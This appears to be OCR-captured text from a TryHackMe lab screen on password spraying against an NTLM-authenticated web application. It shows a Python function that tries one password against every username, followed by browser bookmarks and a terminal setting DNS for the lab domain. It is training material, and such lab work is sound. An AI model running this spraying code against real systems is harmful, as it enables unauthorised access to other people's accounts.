 password and attempt to authenticate with all the usernames we have acquired. However, it should be noted that these types of attacks can be
detected due to the amount of failed authentication attempts they will generate.
You have been provided with a list of usernames discovered during a red team OSINT exercise. The OSINT exercise also indicated the organisation's
initial onboarding password, which seems to be "Changeme123". Although users should always change their initial password, we know that users often
forget. We will be using a custom-developed script to stage a password spraying against the web application hosted at this URL:
http://ntlmauth.za.tryhackme.com.
Navigating to the URL, we can see that it prompts us for Windows Authentication credentials:
ntlmauth.za.tryhackme.com
This site is asking you to sign in.
Username
Password
Cancel
Sign in
Note: Firefox's Windows Authentication plugin is incredibly prone to failure. If you want to test credentials manually, Chrome is recommended.
We could use tools such as Hydra to assist with the password spraying attack. However, it is often better to script up these types of attacks yourself,
which allows you more control over the process. A base python script has been provided in the task files that can be used for the password spraying
attack. The following function is the main component of the script:
def password_spray(self, password, url):
print ("[*] Starting passwords spray attack using the following password: " + password)
#Reset valid credential counter
count = 0
#Iterate through all of the possible usernames
for user in self.users:
#Make a request to the website and attempt Windows Authentication
response = requests.get(url, auth=HttpNtlmAuth(self.fqdn + "\\" + user, password))
#Read status code of response to determine if authentication was successful
if (response.status_code == self.HTTP_AUTH_SUCCEED_CODE):
print ("[+] Valid credential pair found! Username: " + user + " Password: " + password)
count += 1
continue
if (self.verbose):
if (response.status_code == self.HTTP_AUTH_FAILED_CODE):
print ("[-] Failed login with Username: " + user)
print ("[*] Password spray attack completed, " + str(count) + " valid credential pairs found")
ntlmauth.za.tryhackme.com
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
10 10
1110
0101 01
Try
Hack
Learn
Compete
Networks
For Education
For Business
Login
Join Now
root@ip-10-10-4-95: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-4-95: ~
root@ip-10-10-4-95: ~
root@ip-10-10-4-95:~#
root@ip-10-10-4-95:~#
root@ip-10-10-4-95:~#
root@ip-10-10-4-95:~# systemd-resolve --interface breachad --set-dns 10.200.28.101 --set-domain za.tryhackme.com
root@ip-10-10-4-95:~# ping za.tryhackme.com
PING za.tryhackme.com (10.200.28.101) 56(84) bytes of data.
64 bytes from ip-10-200-28-101.eu-west-1.compute.internal (10.200.28.101): icmp_seq=1 ttl=127 time=1.22 ms
64 bytes from ip-10-200-28-101.eu-west-1.compute.internal (10.200.28.101): icmp_seq=2 ttl=127 time=1.33 ms
64 bytes from ip-10-200-28-101.eu-west-1.compute.internal (10.200.28.101): icmp_seq=3 ttl=127 time=1.31 ms
^C
--- za.tryhackme.com ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 1.227/1.290/1.335/0.062 ms
root@ip-10-10-4-95:~#
h